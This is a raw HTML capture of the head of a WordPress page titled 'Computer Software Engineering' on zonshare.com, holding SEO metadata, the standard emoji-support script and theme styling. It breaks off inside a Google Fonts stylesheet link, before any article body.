

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zonshare.com/computer-software-engineering-2.html
body_size: 18751
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Computer Software Engineering - zonshare.com</title>
	<link rel="canonical" href="http://www.zonshare.com/computer-software-engineering-2.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Computer Software Engineering - zonshare.com" />
	<meta property="og:description" content="Also includes training for employees members.Whether you could have an inside IT employees or work with exterior service providers, somebody nonetheless spends time hiring, procuring and managing these relationships. Estimate the # of hours spent on IT oversight and multiply by the suitable hourly wage. The Wilmington University undergraduate diploma program in Computer Science prepares [&hellip;]" />
	<meta property="og:url" content="http://www.zonshare.com/computer-software-engineering-2.html" />
	<meta property="og:site_name" content="zonshare.com" />
	<meta property="article:published_time" content="2019-07-27T04:03:19+00:00" />
	<meta property="article:modified_time" content="2020-05-30T17:02:08+00:00" />
	<meta property="og:image" content="https://upload.wikimedia.org/wikipedia/commons/thumb/4/4f/Mobile_software_development_laboratory_in_The_Estonian_Information_Technology_College.jpg/220px-Mobile_software_development_laboratory_in_The_Estonian_Information_Technology_College.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.zonshare.com/computer-software-engineering-2.html#article","isPartOf":{"@id":"http://www.zonshare.com/computer-software-engineering-2.html"},"author":{"name":"Author","@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"headline":"Computer Software Engineering","datePublished":"2019-07-27T04:03:19+00:00","dateModified":"2020-05-30T17:02:08+00:00","mainEntityOfPage":{"@id":"http://www.zonshare.com/computer-software-engineering-2.html"},"wordCount":647,"commentCount":0,"publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"image":{"@id":"http://www.zonshare.com/computer-software-engineering-2.html#primaryimage"},"thumbnailUrl":"https://upload.wikimedia.org/wikipedia/commons/thumb/4/4f/Mobile_software_development_laboratory_in_The_Estonian_Information_Technology_College.jpg/220px-Mobile_software_development_laboratory_in_The_Estonian_Information_Technology_College.jpg","keywords":["computer","engineering","software"],"articleSection":["Computer"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.zonshare.com/computer-software-engineering-2.html","url":"http://www.zonshare.com/computer-software-engineering-2.html","name":"Computer Software Engineering - zonshare.com","isPartOf":{"@id":"https://www.zonshare.com/#website"},"primaryImageOfPage":{"@id":"http://www.zonshare.com/computer-software-engineering-2.html#primaryimage"},"image":{"@id":"http://www.zonshare.com/computer-software-engineering-2.html#primaryimage"},"thumbnailUrl":"https://upload.wikimedia.org/wikipedia/commons/thumb/4/4f/Mobile_software_development_laboratory_in_The_Estonian_Information_Technology_College.jpg/220px-Mobile_software_development_laboratory_in_The_Estonian_Information_Technology_College.jpg","datePublished":"2019-07-27T04:03:19+00:00","dateModified":"2020-05-30T17:02:08+00:00","breadcrumb":{"@id":"http://www.zonshare.com/computer-software-engineering-2.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.zonshare.com/computer-software-engineering-2.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.zonshare.com/computer-software-engineering-2.html#primaryimage","url":"https://upload.wikimedia.org/wikipedia/commons/thumb/4/4f/Mobile_software_development_laboratory_in_The_Estonian_Information_Technology_College.jpg/220px-Mobile_software_development_laboratory_in_The_Estonian_Information_Technology_College.jpg","contentUrl":"https://upload.wikimedia.org/wikipedia/commons/thumb/4/4f/Mobile_software_development_laboratory_in_The_Estonian_Information_Technology_College.jpg/220px-Mobile_software_development_laboratory_in_The_Estonian_Information_Technology_College.jpg"},{"@type":"BreadcrumbList","@id":"http://www.zonshare.com/computer-software-engineering-2.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zonshare.com/"},{"@type":"ListItem","position":2,"name":"Computer Software Engineering"}]},{"@type":"WebSite","@id":"https://www.zonshare.com/#website","url":"https://www.zonshare.com/","name":"zonshare.com","description":"Powering What’s Next.","publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zonshare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zonshare.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"https://www.zonshare.com/#/schema/person/image/"},"url":"http://www.zonshare.com/author/helenedinardo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zonshare.com &raquo; Feed" href="http://www.zonshare.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zonshare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.zonshare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='arilewp-style-inline-css' type='text/css'>
	.theme-testimonial { 
				background-image: url( https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg);
				background-size: cover;
				background-position: center center;
			}
.navbar img.custom-logo, .theme-header-logo-center img.custom-logo {
			max-width: 51px;
			height: auto;
			}
.theme-page-header-area {
				background: #17212c url(http://www.zonshare.com/wp-content/uploads/2024/07/dd.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}

h1 { font-family: Asap !important; }
h2 { font-family: Asap !important; }
h3 { font-family: Asap !important; }
h4 { font-family: Asap !important; }
h5 { font-family: Asap !important; }
h6 { font-family: Asap !important; }

</style>
<link rel='stylesheet' id='arilewp-theme-default-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBarlow%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7